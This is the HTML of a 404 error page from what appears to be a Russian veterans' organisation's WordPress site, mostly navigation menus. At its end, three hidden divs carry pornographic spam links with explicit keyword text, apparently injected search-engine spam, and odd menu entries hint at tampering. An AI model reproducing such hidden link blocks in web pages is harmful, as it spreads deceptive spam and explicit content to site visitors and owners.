	<li id="menu-item-5343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5343"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta-moskovskogo-oblastnogo-otdeleniya/">Председатель Совета Московского областного отделения</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/">Совет Московского областного отделения</a></li>
</ul>
</li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5266"><a href="https://bbmo.ru/reabilitatsiya-veteranov/">Реабилитация ветеранов</a>
<ul class="sub-menu">
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://bbmo.ru/reabilitatsiya-veteranov/moskovskaya-oblastnaya-reabilitatsionnaya-komissiya/">Московская областная реабилитационная комиссия</a></li>
	<li id="menu-item-5570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5570"><a href="https://bbmo.ru/reabilitatsiya-veteranov/polozhenie-o-poryadke-reabilitatsionnogo-lecheniya/">ПОЛОЖЕНИЕ о порядке реабилитационного лечения</a></li>
</ul>
</li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="https://bbmo.ru/albums/">Альбомы</a>
<ul class="sub-menu">
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2326"><a href="https://bbmo.ru/albums/audio-album/">Аудиоальбомы</a>
	<ul class="sub-menu">
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2327"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/">Антология афганской песни</a>
		<ul class="sub-menu">
			<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/viktor-verstakov/">Виктор Верстаков</a></li>
			<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/uryi-kirsanov/">Юрий Кирсанов</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2330"><a href="https://bbmo.ru/albums/video-album/">Видеоальбомы</a>
	<ul class="sub-menu">
		<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://bbmo.ru/akts/9-konferentsiya-moo-boevoe-bratstvo/">Девятая конференция</a></li>
		<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://bbmo.ru/akts/festival_pesni_bb_pushino/">Фестиваль песни в Пущино</a></li>
	</ul>
</li>
	<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2339"><a href="https://bbmo.ru/albums/photoalbom/">Фотоальбомы</a>
	<ul class="sub-menu">
		<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://bbmo.ru/albums/photoalbom/afganistan/">Афганистан</a></li>
		<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://bbmo.ru/albums/photoalbom/den-pamyati-na-bogorodskom/">День памяти на Богородском</a></li>
		<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://bbmo.ru/albums/photoalbom/pyamyatniki_mosoblasti/">Памятники воинам Московской области погибшим в локальных войнах и военных конфликтах</a></li>
		<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://bbmo.ru/albums/photoalbom/blagotvoritelny_desant_chechnya2012/">Шефский десант в 46 ОБрОН (Чечня)</a></li>
	</ul>
</li>
	<li id="menu-item-15320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15320"><a href="https://bbmo.ru/albums/proza/">Проза</a>
	<ul class="sub-menu">
		<li id="menu-item-15329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15329"><a href="https://bbmo.ru/albums/proza/i-smeh-i-greh-na-afganskoj-vojne/">И смех, и Грех на афганской войне</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://bbmo.ru/1712554981-48/">1712554981.48</a></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://bbmo.ru/xtw183873e87/">xtw183873e87</a></li>
<li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://bbmo.ru/1712611441-98/">1712611441.98</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://bbmo.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Меню</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-menu01-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2763"><a href="http://bbmo.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2307"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/">Об организации</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2307 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2312"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/">Документы Организации</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2312 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/programma/">Программа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/ustav-vserossijskoj-obshhestvennoj-or/">Устав</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/nagrady-organizatsii/">Награды Организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/vstupit/">Вступить в организацию</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2317"><a href="https://bbmo.ru/ob-otdelenii/">Об отделении</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2317 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://bbmo.ru/ob-otdelenii/mestnye-otdeleniya/">Местные отделения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/conference/">Конференция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta/">Руководитель Московского областного отделения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5343"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta-moskovskogo-oblastnogo-otdeleniya/">Председатель Совета Московского областного отделения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/">Совет Московского областного отделения</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5266"><a href="https://bbmo.ru/reabilitatsiya-veteranov/">Реабилитация ветеранов</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-5266 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://bbmo.ru/reabilitatsiya-veteranov/moskovskaya-oblastnaya-reabilitatsionnaya-komissiya/">Московская областная реабилитационная комиссия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5570"><a href="https://bbmo.ru/reabilitatsiya-veteranov/polozhenie-o-poryadke-reabilitatsionnogo-lecheniya/">ПОЛОЖЕНИЕ о порядке реабилитационного лечения</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="https://bbmo.ru/albums/">Альбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2325 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2326"><a href="https://bbmo.ru/albums/audio-album/">Аудиоальбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2326 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2327"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/">Антология афганской песни</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2327 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/viktor-verstakov/">Виктор Верстаков</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/uryi-kirsanov/">Юрий Кирсанов</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2330"><a href="https://bbmo.ru/albums/video-album/">Видеоальбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2330 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://bbmo.ru/akts/9-konferentsiya-moo-boevoe-bratstvo/">Девятая конференция</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://bbmo.ru/akts/festival_pesni_bb_pushino/">Фестиваль песни в Пущино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2339"><a href="https://bbmo.ru/albums/photoalbom/">Фотоальбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2339 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://bbmo.ru/albums/photoalbom/afganistan/">Афганистан</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://bbmo.ru/albums/photoalbom/den-pamyati-na-bogorodskom/">День памяти на Богородском</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://bbmo.ru/albums/photoalbom/pyamyatniki_mosoblasti/">Памятники воинам Московской области погибшим в локальных войнах и военных конфликтах</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://bbmo.ru/albums/photoalbom/blagotvoritelny_desant_chechnya2012/">Шефский десант в 46 ОБрОН (Чечня)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15320"><a href="https://bbmo.ru/albums/proza/">Проза</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-15320 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15329"><a href="https://bbmo.ru/albums/proza/i-smeh-i-greh-na-afganskoj-vojne/">И смех, и Грех на афганской войне</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://bbmo.ru/1712554981-48/">1712554981.48</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://bbmo.ru/xtw183873e87/">xtw183873e87</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://bbmo.ru/1712611441-98/">1712611441.98</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">


	<div id="primary" class="content-area">

		
			<main id="main" class="site-main">

				<section class="error-404 not-found">
					<header class="page-header">
						<h1 class="page-title">Ой! Страница не найдена.</h1>
					</header><!-- .page-header -->

					<div class="page-content">
						<p>Кажется, здесь ничего не найдено.</p>

						<form role="search" method="get" class="search-form" action="https://bbmo.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>					</div><!-- .page-content -->
				</section><!-- .error-404 -->

			</main><!-- #main -->

		
	</div><!-- #primary -->


	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Авторские права &#169; 2026 <a href="https://bbmo.ru/" title="" ></a>.
					Работает на <a href="https://wordpress.org" target="_blank">WordPress</a> и <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type='text/javascript' src='https://bbmo.ru/wp-content/themes/bam/assets/js/main.js?ver=6.1.9' id='bam-main-js'></script>
<script type='text/javascript' src='https://bbmo.ru/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215' id='bam-skip-link-focus-fix-js'></script>
<div style="display: none;">
tunay na kaibigan <a href="https://www.tvteleserye.net/" target="_blank" title="tvteleserye.net maria clara episodes">tvteleserye.net</a> maria clara at ibarra full episode 99
اب ينيك بنته سكس <a href="https://www.meyzo.mobi/" rel="dofollow">meyzo.mobi</a> بنات تخينة
natasha malkova pornhub <a href="https://asianporntrends.com" rel="dofollow" target="_self" title="asianporntrends.com tube porn">asianporntrends.com</a> hd zog.com
majedar sex <a href="https://foxporns.info" rel="dofollow" target="_blank" title="foxporns.info">foxporns.info</a> beyonce sex
shilpa shetty hot scene <a href="https://stepmomporntrends.com" target="_self" title="stepmomporntrends.com">stepmomporntrends.com</a> mallu new porn
</div>
<div style="display: none;">
www.coolmoviez.com <a href="https://nimila.net" target="_blank">nimila.net</a> hot shilpa shetty boobs
multixnxx <a href="https://tubebox.mobi" rel="dofollow" title="tubebox.mobi">tubebox.mobi</a> porn very hot video
قبلات ساخنة متحركة <a href="https://www.porndot.info/" rel="dofollow" target="_blank">porndot.info</a> صور سكس نانسى عجرم
bangla xxx bf <a href="https://nudevista.pro" rel="dofollow" target="_self" title="nudevista.pro pov porn hd">nudevista.pro</a> mallu soft
doctor and nurse sex videos <a href="https://prontv.mobi" rel="dofollow" target="_blank" title="prontv.mobi">prontv.mobi</a> romantic hard sex videos
</div>
<div style="display: none;">
sd movies point in <a href="https://iporntv.mobi" rel="dofollow" target="_self">iporntv.mobi</a> sindhu menon hot
delhi bf video <a href="https://orangetube.org" rel="dofollow" title="orangetube.org porn in hd">orangetube.org</a> sophie chaudhary
pundaivideo <a href="https://redwap.xyz" rel="dofollow" target="_blank" title="redwap.xyz">redwap.xyz</a> tamil desi xvideos
south blue film <a href="https://newcooltube.mobi" target="_self" title="newcooltube.mobi video porn tube hd">newcooltube.mobi</a> badmasti..com
sex vidio dawonlod <a href="https://porngonzo.mobi" rel="dofollow" target="_blank" title="porngonzo.mobi free hd vr porn">porngonzo.mobi</a> indein sex video com
</div>
</body>
</html>